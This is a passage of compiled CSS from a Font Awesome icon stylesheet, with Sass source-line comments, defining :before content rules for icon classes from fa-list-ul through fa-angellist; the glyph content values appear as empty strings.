}

/* line 203, ../../sass/app/fontawesome/_icons.scss */
.fa-list-ul:before {
  content: "";
}

/* line 204, ../../sass/app/fontawesome/_icons.scss */
.fa-list-ol:before {
  content: "";
}

/* line 205, ../../sass/app/fontawesome/_icons.scss */
.fa-strikethrough:before {
  content: "";
}

/* line 206, ../../sass/app/fontawesome/_icons.scss */
.fa-underline:before {
  content: "";
}

/* line 207, ../../sass/app/fontawesome/_icons.scss */
.fa-table:before {
  content: "";
}

/* line 208, ../../sass/app/fontawesome/_icons.scss */
.fa-magic:before {
  content: "";
}

/* line 209, ../../sass/app/fontawesome/_icons.scss */
.fa-truck:before {
  content: "";
}

/* line 210, ../../sass/app/fontawesome/_icons.scss */
.fa-pinterest:before {
  content: "";
}

/* line 211, ../../sass/app/fontawesome/_icons.scss */
.fa-pinterest-square:before {
  content: "";
}

/* line 212, ../../sass/app/fontawesome/_icons.scss */
.fa-google-plus-square:before {
  content: "";
}

/* line 213, ../../sass/app/fontawesome/_icons.scss */
.fa-google-plus:before {
  content: "";
}

/* line 214, ../../sass/app/fontawesome/_icons.scss */
.fa-money:before {
  content: "";
}

/* line 215, ../../sass/app/fontawesome/_icons.scss */
.fa-caret-down:before {
  content: "";
}

/* line 216, ../../sass/app/fontawesome/_icons.scss */
.fa-caret-up:before {
  content: "";
}

/* line 217, ../../sass/app/fontawesome/_icons.scss */
.fa-caret-left:before {
  content: "";
}

/* line 218, ../../sass/app/fontawesome/_icons.scss */
.fa-caret-right:before {
  content: "";
}

/* line 219, ../../sass/app/fontawesome/_icons.scss */
.fa-columns:before {
  content: "";
}

/* line 220, ../../sass/app/fontawesome/_icons.scss */
.fa-unsorted:before,
.fa-sort:before {
  content: "";
}

/* line 222, ../../sass/app/fontawesome/_icons.scss */
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "";
}

/* line 224, ../../sass/app/fontawesome/_icons.scss */
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "";
}

/* line 226, ../../sass/app/fontawesome/_icons.scss */
.fa-envelope:before {
  content: "";
}

/* line 227, ../../sass/app/fontawesome/_icons.scss */
.fa-linkedin:before {
  content: "";
}

/* line 228, ../../sass/app/fontawesome/_icons.scss */
.fa-rotate-left:before,
.fa-undo:before {
  content: "";
}

/* line 230, ../../sass/app/fontawesome/_icons.scss */
.fa-legal:before,
.fa-gavel:before {
  content: "";
}

/* line 232, ../../sass/app/fontawesome/_icons.scss */
.fa-dashboard:before,
.fa-tachometer:before {
  content: "";
}

/* line 234, ../../sass/app/fontawesome/_icons.scss */
.fa-comment-o:before {
  content: "";
}

/* line 235, ../../sass/app/fontawesome/_icons.scss */
.fa-comments-o:before {
  content: "";
}

/* line 236, ../../sass/app/fontawesome/_icons.scss */
.fa-flash:before,
.fa-bolt:before {
  content: "";
}

/* line 238, ../../sass/app/fontawesome/_icons.scss */
.fa-sitemap:before {
  content: "";
}

/* line 239, ../../sass/app/fontawesome/_icons.scss */
.fa-umbrella:before {
  content: "";
}

/* line 240, ../../sass/app/fontawesome/_icons.scss */
.fa-paste:before,
.fa-clipboard:before {
  content: "";
}

/* line 242, ../../sass/app/fontawesome/_icons.scss */
.fa-lightbulb-o:before {
  content: "";
}

/* line 243, ../../sass/app/fontawesome/_icons.scss */
.fa-exchange:before {
  content: "";
}

/* line 244, ../../sass/app/fontawesome/_icons.scss */
.fa-cloud-download:before {
  content: "";
}

/* line 245, ../../sass/app/fontawesome/_icons.scss */
.fa-cloud-upload:before {
  content: "";
}

/* line 246, ../../sass/app/fontawesome/_icons.scss */
.fa-user-md:before {
  content: "";
}

/* line 247, ../../sass/app/fontawesome/_icons.scss */
.fa-stethoscope:before {
  content: "";
}

/* line 248, ../../sass/app/fontawesome/_icons.scss */
.fa-suitcase:before {
  content: "";
}

/* line 249, ../../sass/app/fontawesome/_icons.scss */
.fa-bell-o:before {
  content: "";
}

/* line 250, ../../sass/app/fontawesome/_icons.scss */
.fa-coffee:before {
  content: "";
}

/* line 251, ../../sass/app/fontawesome/_icons.scss */
.fa-cutlery:before {
  content: "";
}

/* line 252, ../../sass/app/fontawesome/_icons.scss */
.fa-file-text-o:before {
  content: "";
}

/* line 253, ../../sass/app/fontawesome/_icons.scss */
.fa-building-o:before {
  content: "";
}

/* line 254, ../../sass/app/fontawesome/_icons.scss */
.fa-hospital-o:before {
  content: "";
}

/* line 255, ../../sass/app/fontawesome/_icons.scss */
.fa-ambulance:before {
  content: "";
}

/* line 256, ../../sass/app/fontawesome/_icons.scss */
.fa-medkit:before {
  content: "";
}

/* line 257, ../../sass/app/fontawesome/_icons.scss */
.fa-fighter-jet:before {
  content: "";
}

/* line 258, ../../sass/app/fontawesome/_icons.scss */
.fa-beer:before {
  content: "";
}

/* line 259, ../../sass/app/fontawesome/_icons.scss */
.fa-h-square:before {
  content: "";
}

/* line 260, ../../sass/app/fontawesome/_icons.scss */
.fa-plus-square:before {
  content: "";
}

/* line 261, ../../sass/app/fontawesome/_icons.scss */
.fa-angle-double-left:before {
  content: "";
}

/* line 262, ../../sass/app/fontawesome/_icons.scss */
.fa-angle-double-right:before {
  content: "";
}

/* line 263, ../../sass/app/fontawesome/_icons.scss */
.fa-angle-double-up:before {
  content: "";
}

/* line 264, ../../sass/app/fontawesome/_icons.scss */
.fa-angle-double-down:before {
  content: "";
}

/* line 265, ../../sass/app/fontawesome/_icons.scss */
.fa-angle-left:before {
  content: "";
}

/* line 266, ../../sass/app/fontawesome/_icons.scss */
.fa-angle-right:before {
  content: "";
}

/* line 267, ../../sass/app/fontawesome/_icons.scss */
.fa-angle-up:before {
  content: "";
}

/* line 268, ../../sass/app/fontawesome/_icons.scss */
.fa-angle-down:before {
  content: "";
}

/* line 269, ../../sass/app/fontawesome/_icons.scss */
.fa-desktop:before {
  content: "";
}

/* line 270, ../../sass/app/fontawesome/_icons.scss */
.fa-laptop:before {
  content: "";
}

/* line 271, ../../sass/app/fontawesome/_icons.scss */
.fa-tablet:before {
  content: "";
}

/* line 272, ../../sass/app/fontawesome/_icons.scss */
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "";
}

/* line 274, ../../sass/app/fontawesome/_icons.scss */
.fa-circle-o:before {
  content: "";
}

/* line 275, ../../sass/app/fontawesome/_icons.scss */
.fa-quote-left:before {
  content: "";
}

/* line 276, ../../sass/app/fontawesome/_icons.scss */
.fa-quote-right:before {
  content: "";
}

/* line 277, ../../sass/app/fontawesome/_icons.scss */
.fa-spinner:before {
  content: "";
}

/* line 278, ../../sass/app/fontawesome/_icons.scss */
.fa-circle:before {
  content: "";
}

/* line 279, ../../sass/app/fontawesome/_icons.scss */
.fa-mail-reply:before,
.fa-reply:before {
  content: "";
}

/* line 281, ../../sass/app/fontawesome/_icons.scss */
.fa-github-alt:before {
  content: "";
}

/* line 282, ../../sass/app/fontawesome/_icons.scss */
.fa-folder-o:before {
  content: "";
}

/* line 283, ../../sass/app/fontawesome/_icons.scss */
.fa-folder-open-o:before {
  content: "";
}

/* line 284, ../../sass/app/fontawesome/_icons.scss */
.fa-smile-o:before {
  content: "";
}

/* line 285, ../../sass/app/fontawesome/_icons.scss */
.fa-frown-o:before {
  content: "";
}

/* line 286, ../../sass/app/fontawesome/_icons.scss */
.fa-meh-o:before {
  content: "";
}

/* line 287, ../../sass/app/fontawesome/_icons.scss */
.fa-gamepad:before {
  content: "";
}

/* line 288, ../../sass/app/fontawesome/_icons.scss */
.fa-keyboard-o:before {
  content: "";
}

/* line 289, ../../sass/app/fontawesome/_icons.scss */
.fa-flag-o:before {
  content: "";
}

/* line 290, ../../sass/app/fontawesome/_icons.scss */
.fa-flag-checkered:before {
  content: "";
}

/* line 291, ../../sass/app/fontawesome/_icons.scss */
.fa-terminal:before {
  content: "";
}

/* line 292, ../../sass/app/fontawesome/_icons.scss */
.fa-code:before {
  content: "";
}

/* line 293, ../../sass/app/fontawesome/_icons.scss */
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "";
}

/* line 295, ../../sass/app/fontawesome/_icons.scss */
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "";
}

/* line 298, ../../sass/app/fontawesome/_icons.scss */
.fa-location-arrow:before {
  content: "";
}

/* line 299, ../../sass/app/fontawesome/_icons.scss */
.fa-crop:before {
  content: "";
}

/* line 300, ../../sass/app/fontawesome/_icons.scss */
.fa-code-fork:before {
  content: "";
}

/* line 301, ../../sass/app/fontawesome/_icons.scss */
.fa-unlink:before,
.fa-chain-broken:before {
  content: "";
}

/* line 303, ../../sass/app/fontawesome/_icons.scss */
.fa-question:before {
  content: "";
}

/* line 304, ../../sass/app/fontawesome/_icons.scss */
.fa-info:before {
  content: "";
}

/* line 305, ../../sass/app/fontawesome/_icons.scss */
.fa-exclamation:before {
  content: "";
}

/* line 306, ../../sass/app/fontawesome/_icons.scss */
.fa-superscript:before {
  content: "";
}

/* line 307, ../../sass/app/fontawesome/_icons.scss */
.fa-subscript:before {
  content: "";
}

/* line 308, ../../sass/app/fontawesome/_icons.scss */
.fa-eraser:before {
  content: "";
}

/* line 309, ../../sass/app/fontawesome/_icons.scss */
.fa-puzzle-piece:before {
  content: "";
}

/* line 310, ../../sass/app/fontawesome/_icons.scss */
.fa-microphone:before {
  content: "";
}

/* line 311, ../../sass/app/fontawesome/_icons.scss */
.fa-microphone-slash:before {
  content: "";
}

/* line 312, ../../sass/app/fontawesome/_icons.scss */
.fa-shield:before {
  content: "";
}

/* line 313, ../../sass/app/fontawesome/_icons.scss */
.fa-calendar-o:before {
  content: "";
}

/* line 314, ../../sass/app/fontawesome/_icons.scss */
.fa-fire-extinguisher:before {
  content: "";
}

/* line 315, ../../sass/app/fontawesome/_icons.scss */
.fa-rocket:before {
  content: "";
}

/* line 316, ../../sass/app/fontawesome/_icons.scss */
.fa-maxcdn:before {
  content: "";
}

/* line 317, ../../sass/app/fontawesome/_icons.scss */
.fa-chevron-circle-left:before {
  content: "";
}

/* line 318, ../../sass/app/fontawesome/_icons.scss */
.fa-chevron-circle-right:before {
  content: "";
}

/* line 319, ../../sass/app/fontawesome/_icons.scss */
.fa-chevron-circle-up:before {
  content: "";
}

/* line 320, ../../sass/app/fontawesome/_icons.scss */
.fa-chevron-circle-down:before {
  content: "";
}

/* line 321, ../../sass/app/fontawesome/_icons.scss */
.fa-html5:before {
  content: "";
}

/* line 322, ../../sass/app/fontawesome/_icons.scss */
.fa-css3:before {
  content: "";
}

/* line 323, ../../sass/app/fontawesome/_icons.scss */
.fa-anchor:before {
  content: "";
}

/* line 324, ../../sass/app/fontawesome/_icons.scss */
.fa-unlock-alt:before {
  content: "";
}

/* line 325, ../../sass/app/fontawesome/_icons.scss */
.fa-bullseye:before {
  content: "";
}

/* line 326, ../../sass/app/fontawesome/_icons.scss */
.fa-ellipsis-h:before {
  content: "";
}

/* line 327, ../../sass/app/fontawesome/_icons.scss */
.fa-ellipsis-v:before {
  content: "";
}

/* line 328, ../../sass/app/fontawesome/_icons.scss */
.fa-rss-square:before {
  content: "";
}

/* line 329, ../../sass/app/fontawesome/_icons.scss */
.fa-play-circle:before {
  content: "";
}

/* line 330, ../../sass/app/fontawesome/_icons.scss */
.fa-ticket:before {
  content: "";
}

/* line 331, ../../sass/app/fontawesome/_icons.scss */
.fa-minus-square:before {
  content: "";
}

/* line 332, ../../sass/app/fontawesome/_icons.scss */
.fa-minus-square-o:before {
  content: "";
}

/* line 333, ../../sass/app/fontawesome/_icons.scss */
.fa-level-up:before {
  content: "";
}

/* line 334, ../../sass/app/fontawesome/_icons.scss */
.fa-level-down:before {
  content: "";
}

/* line 335, ../../sass/app/fontawesome/_icons.scss */
.fa-check-square:before {
  content: "";
}

/* line 336, ../../sass/app/fontawesome/_icons.scss */
.fa-pencil-square:before {
  content: "";
}

/* line 337, ../../sass/app/fontawesome/_icons.scss */
.fa-external-link-square:before {
  content: "";
}

/* line 338, ../../sass/app/fontawesome/_icons.scss */
.fa-share-square:before {
  content: "";
}

/* line 339, ../../sass/app/fontawesome/_icons.scss */
.fa-compass:before {
  content: "";
}

/* line 340, ../../sass/app/fontawesome/_icons.scss */
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "";
}

/* line 342, ../../sass/app/fontawesome/_icons.scss */
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "";
}

/* line 344, ../../sass/app/fontawesome/_icons.scss */
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "";
}

/* line 346, ../../sass/app/fontawesome/_icons.scss */
.fa-euro:before,
.fa-eur:before {
  content: "";
}

/* line 348, ../../sass/app/fontawesome/_icons.scss */
.fa-gbp:before {
  content: "";
}

/* line 349, ../../sass/app/fontawesome/_icons.scss */
.fa-dollar:before,
.fa-usd:before {
  content: "";
}

/* line 351, ../../sass/app/fontawesome/_icons.scss */
.fa-rupee:before,
.fa-inr:before {
  content: "";
}

/* line 353, ../../sass/app/fontawesome/_icons.scss */
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "";
}

/* line 357, ../../sass/app/fontawesome/_icons.scss */
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "";
}

/* line 360, ../../sass/app/fontawesome/_icons.scss */
.fa-won:before,
.fa-krw:before {
  content: "";
}

/* line 362, ../../sass/app/fontawesome/_icons.scss */
.fa-bitcoin:before,
.fa-btc:before {
  content: "";
}

/* line 364, ../../sass/app/fontawesome/_icons.scss */
.fa-file:before {
  content: "";
}

/* line 365, ../../sass/app/fontawesome/_icons.scss */
.fa-file-text:before {
  content: "";
}

/* line 366, ../../sass/app/fontawesome/_icons.scss */
.fa-sort-alpha-asc:before {
  content: "";
}

/* line 367, ../../sass/app/fontawesome/_icons.scss */
.fa-sort-alpha-desc:before {
  content: "";
}

/* line 368, ../../sass/app/fontawesome/_icons.scss */
.fa-sort-amount-asc:before {
  content: "";
}

/* line 369, ../../sass/app/fontawesome/_icons.scss */
.fa-sort-amount-desc:before {
  content: "";
}

/* line 370, ../../sass/app/fontawesome/_icons.scss */
.fa-sort-numeric-asc:before {
  content: "";
}

/* line 371, ../../sass/app/fontawesome/_icons.scss */
.fa-sort-numeric-desc:before {
  content: "";
}

/* line 372, ../../sass/app/fontawesome/_icons.scss */
.fa-thumbs-up:before {
  content: "";
}

/* line 373, ../../sass/app/fontawesome/_icons.scss */
.fa-thumbs-down:before {
  content: "";
}

/* line 374, ../../sass/app/fontawesome/_icons.scss */
.fa-youtube-square:before {
  content: "";
}

/* line 375, ../../sass/app/fontawesome/_icons.scss */
.fa-youtube:before {
  content: "";
}

/* line 376, ../../sass/app/fontawesome/_icons.scss */
.fa-xing:before {
  content: "";
}

/* line 377, ../../sass/app/fontawesome/_icons.scss */
.fa-xing-square:before {
  content: "";
}

/* line 378, ../../sass/app/fontawesome/_icons.scss */
.fa-youtube-play:before {
  content: "";
}

/* line 379, ../../sass/app/fontawesome/_icons.scss */
.fa-dropbox:before {
  content: "";
}

/* line 380, ../../sass/app/fontawesome/_icons.scss */
.fa-stack-overflow:before {
  content: "";
}

/* line 381, ../../sass/app/fontawesome/_icons.scss */
.fa-instagram:before {
  content: "";
}

/* line 382, ../../sass/app/fontawesome/_icons.scss */
.fa-flickr:before {
  content: "";
}

/* line 383, ../../sass/app/fontawesome/_icons.scss */
.fa-adn:before {
  content: "";
}

/* line 384, ../../sass/app/fontawesome/_icons.scss */
.fa-bitbucket:before {
  content: "";
}

/* line 385, ../../sass/app/fontawesome/_icons.scss */
.fa-bitbucket-square:before {
  content: "";
}

/* line 386, ../../sass/app/fontawesome/_icons.scss */
.fa-tumblr:before {
  content: "";
}

/* line 387, ../../sass/app/fontawesome/_icons.scss */
.fa-tumblr-square:before {
  content: "";
}

/* line 388, ../../sass/app/fontawesome/_icons.scss */
.fa-long-arrow-down:before {
  content: "";
}

/* line 389, ../../sass/app/fontawesome/_icons.scss */
.fa-long-arrow-up:before {
  content: "";
}

/* line 390, ../../sass/app/fontawesome/_icons.scss */
.fa-long-arrow-left:before {
  content: "";
}

/* line 391, ../../sass/app/fontawesome/_icons.scss */
.fa-long-arrow-right:before {
  content: "";
}

/* line 392, ../../sass/app/fontawesome/_icons.scss */
.fa-apple:before {
  content: "";
}

/* line 393, ../../sass/app/fontawesome/_icons.scss */
.fa-windows:before {
  content: "";
}

/* line 394, ../../sass/app/fontawesome/_icons.scss */
.fa-android:before {
  content: "";
}

/* line 395, ../../sass/app/fontawesome/_icons.scss */
.fa-linux:before {
  content: "";
}

/* line 396, ../../sass/app/fontawesome/_icons.scss */
.fa-dribbble:before {
  content: "";
}

/* line 397, ../../sass/app/fontawesome/_icons.scss */
.fa-skype:before {
  content: "";
}

/* line 398, ../../sass/app/fontawesome/_icons.scss */
.fa-foursquare:before {
  content: "";
}

/* line 399, ../../sass/app/fontawesome/_icons.scss */
.fa-trello:before {
  content: "";
}

/* line 400, ../../sass/app/fontawesome/_icons.scss */
.fa-female:before {
  content: "";
}

/* line 401, ../../sass/app/fontawesome/_icons.scss */
.fa-male:before {
  content: "";
}

/* line 402, ../../sass/app/fontawesome/_icons.scss */
.fa-gittip:before,
.fa-gratipay:before {
  content: "";
}

/* line 404, ../../sass/app/fontawesome/_icons.scss */
.fa-sun-o:before {
  content: "";
}

/* line 405, ../../sass/app/fontawesome/_icons.scss */
.fa-moon-o:before {
  content: "";
}

/* line 406, ../../sass/app/fontawesome/_icons.scss */
.fa-archive:before {
  content: "";
}

/* line 407, ../../sass/app/fontawesome/_icons.scss */
.fa-bug:before {
  content: "";
}

/* line 408, ../../sass/app/fontawesome/_icons.scss */
.fa-vk:before {
  content: "";
}

/* line 409, ../../sass/app/fontawesome/_icons.scss */
.fa-weibo:before {
  content: "";
}

/* line 410, ../../sass/app/fontawesome/_icons.scss */
.fa-renren:before {
  content: "";
}

/* line 411, ../../sass/app/fontawesome/_icons.scss */
.fa-pagelines:before {
  content: "";
}

/* line 412, ../../sass/app/fontawesome/_icons.scss */
.fa-stack-exchange:before {
  content: "";
}

/* line 413, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-circle-o-right:before {
  content: "";
}

/* line 414, ../../sass/app/fontawesome/_icons.scss */
.fa-arrow-circle-o-left:before {
  content: "";
}

/* line 415, ../../sass/app/fontawesome/_icons.scss */
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "";
}

/* line 417, ../../sass/app/fontawesome/_icons.scss */
.fa-dot-circle-o:before {
  content: "";
}

/* line 418, ../../sass/app/fontawesome/_icons.scss */
.fa-wheelchair:before {
  content: "";
}

/* line 419, ../../sass/app/fontawesome/_icons.scss */
.fa-vimeo-square:before {
  content: "";
}

/* line 420, ../../sass/app/fontawesome/_icons.scss */
.fa-turkish-lira:before,
.fa-try:before {
  content: "";
}

/* line 422, ../../sass/app/fontawesome/_icons.scss */
.fa-plus-square-o:before {
  content: "";
}

/* line 423, ../../sass/app/fontawesome/_icons.scss */
.fa-space-shuttle:before {
  content: "";
}

/* line 424, ../../sass/app/fontawesome/_icons.scss */
.fa-slack:before {
  content: "";
}

/* line 425, ../../sass/app/fontawesome/_icons.scss */
.fa-envelope-square:before {
  content: "";
}

/* line 426, ../../sass/app/fontawesome/_icons.scss */
.fa-wordpress:before {
  content: "";
}

/* line 427, ../../sass/app/fontawesome/_icons.scss */
.fa-openid:before {
  content: "";
}

/* line 428, ../../sass/app/fontawesome/_icons.scss */
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "";
}

/* line 431, ../../sass/app/fontawesome/_icons.scss */
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "";
}

/* line 433, ../../sass/app/fontawesome/_icons.scss */
.fa-yahoo:before {
  content: "";
}

/* line 434, ../../sass/app/fontawesome/_icons.scss */
.fa-google:before {
  content: "";
}

/* line 435, ../../sass/app/fontawesome/_icons.scss */
.fa-reddit:before {
  content: "";
}

/* line 436, ../../sass/app/fontawesome/_icons.scss */
.fa-reddit-square:before {
  content: "";
}

/* line 437, ../../sass/app/fontawesome/_icons.scss */
.fa-stumbleupon-circle:before {
  content: "";
}

/* line 438, ../../sass/app/fontawesome/_icons.scss */
.fa-stumbleupon:before {
  content: "";
}

/* line 439, ../../sass/app/fontawesome/_icons.scss */
.fa-delicious:before {
  content: "";
}

/* line 440, ../../sass/app/fontawesome/_icons.scss */
.fa-digg:before {
  content: "";
}

/* line 441, ../../sass/app/fontawesome/_icons.scss */
.fa-pied-piper-pp:before {
  content: "";
}

/* line 442, ../../sass/app/fontawesome/_icons.scss */
.fa-pied-piper-alt:before {
  content: "";
}

/* line 443, ../../sass/app/fontawesome/_icons.scss */
.fa-drupal:before {
  content: "";
}

/* line 444, ../../sass/app/fontawesome/_icons.scss */
.fa-joomla:before {
  content: "";
}

/* line 445, ../../sass/app/fontawesome/_icons.scss */
.fa-language:before {
  content: "";
}

/* line 446, ../../sass/app/fontawesome/_icons.scss */
.fa-fax:before {
  content: "";
}

/* line 447, ../../sass/app/fontawesome/_icons.scss */
.fa-building:before {
  content: "";
}

/* line 448, ../../sass/app/fontawesome/_icons.scss */
.fa-child:before {
  content: "";
}

/* line 449, ../../sass/app/fontawesome/_icons.scss */
.fa-paw:before {
  content: "";
}

/* line 450, ../../sass/app/fontawesome/_icons.scss */
.fa-spoon:before {
  content: "";
}

/* line 451, ../../sass/app/fontawesome/_icons.scss */
.fa-cube:before {
  content: "";
}

/* line 452, ../../sass/app/fontawesome/_icons.scss */
.fa-cubes:before {
  content: "";
}

/* line 453, ../../sass/app/fontawesome/_icons.scss */
.fa-behance:before {
  content: "";
}

/* line 454, ../../sass/app/fontawesome/_icons.scss */
.fa-behance-square:before {
  content: "";
}

/* line 455, ../../sass/app/fontawesome/_icons.scss */
.fa-steam:before {
  content: "";
}

/* line 456, ../../sass/app/fontawesome/_icons.scss */
.fa-steam-square:before {
  content: "";
}

/* line 457, ../../sass/app/fontawesome/_icons.scss */
.fa-recycle:before {
  content: "";
}

/* line 458, ../../sass/app/fontawesome/_icons.scss */
.fa-automobile:before,
.fa-car:before {
  content: "";
}

/* line 460, ../../sass/app/fontawesome/_icons.scss */
.fa-cab:before,
.fa-taxi:before {
  content: "";
}

/* line 462, ../../sass/app/fontawesome/_icons.scss */
.fa-tree:before {
  content: "";
}

/* line 463, ../../sass/app/fontawesome/_icons.scss */
.fa-spotify:before {
  content: "";
}

/* line 464, ../../sass/app/fontawesome/_icons.scss */
.fa-deviantart:before {
  content: "";
}

/* line 465, ../../sass/app/fontawesome/_icons.scss */
.fa-soundcloud:before {
  content: "";
}

/* line 466, ../../sass/app/fontawesome/_icons.scss */
.fa-database:before {
  content: "";
}

/* line 467, ../../sass/app/fontawesome/_icons.scss */
.fa-file-pdf-o:before {
  content: "";
}

/* line 468, ../../sass/app/fontawesome/_icons.scss */
.fa-file-word-o:before {
  content: "";
}

/* line 469, ../../sass/app/fontawesome/_icons.scss */
.fa-file-excel-o:before {
  content: "";
}

/* line 470, ../../sass/app/fontawesome/_icons.scss */
.fa-file-powerpoint-o:before {
  content: "";
}

/* line 471, ../../sass/app/fontawesome/_icons.scss */
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "";
}

/* line 474, ../../sass/app/fontawesome/_icons.scss */
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "";
}

/* line 476, ../../sass/app/fontawesome/_icons.scss */
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "";
}

/* line 478, ../../sass/app/fontawesome/_icons.scss */
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "";
}

/* line 480, ../../sass/app/fontawesome/_icons.scss */
.fa-file-code-o:before {
  content: "";
}

/* line 481, ../../sass/app/fontawesome/_icons.scss */
.fa-vine:before {
  content: "";
}

/* line 482, ../../sass/app/fontawesome/_icons.scss */
.fa-codepen:before {
  content: "";
}

/* line 483, ../../sass/app/fontawesome/_icons.scss */
.fa-jsfiddle:before {
  content: "";
}

/* line 484, ../../sass/app/fontawesome/_icons.scss */
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "";
}

/* line 489, ../../sass/app/fontawesome/_icons.scss */
.fa-circle-o-notch:before {
  content: "";
}

/* line 490, ../../sass/app/fontawesome/_icons.scss */
.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "";
}

/* line 493, ../../sass/app/fontawesome/_icons.scss */
.fa-ge:before,
.fa-empire:before {
  content: "";
}

/* line 495, ../../sass/app/fontawesome/_icons.scss */
.fa-git-square:before {
  content: "";
}

/* line 496, ../../sass/app/fontawesome/_icons.scss */
.fa-git:before {
  content: "";
}

/* line 497, ../../sass/app/fontawesome/_icons.scss */
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "";
}

/* line 500, ../../sass/app/fontawesome/_icons.scss */
.fa-tencent-weibo:before {
  content: "";
}

/* line 501, ../../sass/app/fontawesome/_icons.scss */
.fa-qq:before {
  content: "";
}

/* line 502, ../../sass/app/fontawesome/_icons.scss */
.fa-wechat:before,
.fa-weixin:before {
  content: "";
}

/* line 504, ../../sass/app/fontawesome/_icons.scss */
.fa-send:before,
.fa-paper-plane:before {
  content: "";
}

/* line 506, ../../sass/app/fontawesome/_icons.scss */
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "";
}

/* line 508, ../../sass/app/fontawesome/_icons.scss */
.fa-history:before {
  content: "";
}

/* line 509, ../../sass/app/fontawesome/_icons.scss */
.fa-circle-thin:before {
  content: "";
}

/* line 510, ../../sass/app/fontawesome/_icons.scss */
.fa-header:before {
  content: "";
}

/* line 511, ../../sass/app/fontawesome/_icons.scss */
.fa-paragraph:before {
  content: "";
}

/* line 512, ../../sass/app/fontawesome/_icons.scss */
.fa-sliders:before {
  content: "";
}

/* line 513, ../../sass/app/fontawesome/_icons.scss */
.fa-share-alt:before {
  content: "";
}

/* line 514, ../../sass/app/fontawesome/_icons.scss */
.fa-share-alt-square:before {
  content: "";
}

/* line 515, ../../sass/app/fontawesome/_icons.scss */
.fa-bomb:before {
  content: "";
}

/* line 516, ../../sass/app/fontawesome/_icons.scss */
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "";
}

/* line 518, ../../sass/app/fontawesome/_icons.scss */
.fa-tty:before {
  content: "";
}

/* line 519, ../../sass/app/fontawesome/_icons.scss */
.fa-binoculars:before {
  content: "";
}

/* line 520, ../../sass/app/fontawesome/_icons.scss */
.fa-plug:before {
  content: "";
}

/* line 521, ../../sass/app/fontawesome/_icons.scss */
.fa-slideshare:before {
  content: "";
}

/* line 522, ../../sass/app/fontawesome/_icons.scss */
.fa-twitch:before {
  content: "";
}

/* line 523, ../../sass/app/fontawesome/_icons.scss */
.fa-yelp:before {
  content: "";
}

/* line 524, ../../sass/app/fontawesome/_icons.scss */
.fa-newspaper-o:before {
  content: "";
}

/* line 525, ../../sass/app/fontawesome/_icons.scss */
.fa-wifi:before {
  content: "";
}

/* line 526, ../../sass/app/fontawesome/_icons.scss */
.fa-calculator:before {
  content: "";
}

/* line 527, ../../sass/app/fontawesome/_icons.scss */
.fa-paypal:before {
  content: "";
}

/* line 528, ../../sass/app/fontawesome/_icons.scss */
.fa-google-wallet:before {
  content: "";
}

/* line 529, ../../sass/app/fontawesome/_icons.scss */
.fa-cc-visa:before {
  content: "";
}

/* line 530, ../../sass/app/fontawesome/_icons.scss */
.fa-cc-mastercard:before {
  content: "";
}

/* line 531, ../../sass/app/fontawesome/_icons.scss */
.fa-cc-discover:before {
  content: "";
}

/* line 532, ../../sass/app/fontawesome/_icons.scss */
.fa-cc-amex:before {
  content: "";
}

/* line 533, ../../sass/app/fontawesome/_icons.scss */
.fa-cc-paypal:before {
  content: "";
}

/* line 534, ../../sass/app/fontawesome/_icons.scss */
.fa-cc-stripe:before {
  content: "";
}

/* line 535, ../../sass/app/fontawesome/_icons.scss */
.fa-bell-slash:before {
  content: "";
}

/* line 536, ../../sass/app/fontawesome/_icons.scss */
.fa-bell-slash-o:before {
  content: "";
}

/* line 537, ../../sass/app/fontawesome/_icons.scss */
.fa-trash:before {
  content: "";
}

/* line 538, ../../sass/app/fontawesome/_icons.scss */
.fa-copyright:before {
  content: "";
}

/* line 539, ../../sass/app/fontawesome/_icons.scss */
.fa-at:before {
  content: "";
}

/* line 540, ../../sass/app/fontawesome/_icons.scss */
.fa-eyedropper:before {
  content: "";
}

/* line 541, ../../sass/app/fontawesome/_icons.scss */
.fa-paint-brush:before {
  content: "";
}

/* line 542, ../../sass/app/fontawesome/_icons.scss */
.fa-birthday-cake:before {
  content: "";
}

/* line 543, ../../sass/app/fontawesome/_icons.scss */
.fa-area-chart:before {
  content: "";
}

/* line 544, ../../sass/app/fontawesome/_icons.scss */
.fa-pie-chart:before {
  content: "";
}

/* line 545, ../../sass/app/fontawesome/_icons.scss */
.fa-line-chart:before {
  content: "";
}

/* line 546, ../../sass/app/fontawesome/_icons.scss */
.fa-lastfm:before {
  content: "";
}

/* line 547, ../../sass/app/fontawesome/_icons.scss */
.fa-lastfm-square:before {
  content: "";
}

/* line 548, ../../sass/app/fontawesome/_icons.scss */
.fa-toggle-off:before {
  content: "";
}

/* line 549, ../../sass/app/fontawesome/_icons.scss */
.fa-toggle-on:before {
  content: "";
}

/* line 550, ../../sass/app/fontawesome/_icons.scss */
.fa-bicycle:before {
  content: "";
}

/* line 551, ../../sass/app/fontawesome/_icons.scss */
.fa-bus:before {
  content: "";
}

/* line 552, ../../sass/app/fontawesome/_icons.scss */
.fa-ioxhost:before {
  content: "";
}

/* line 553, ../../sass/app/fontawesome/_icons.scss */
.fa-angellist:before {
  content: "";
}

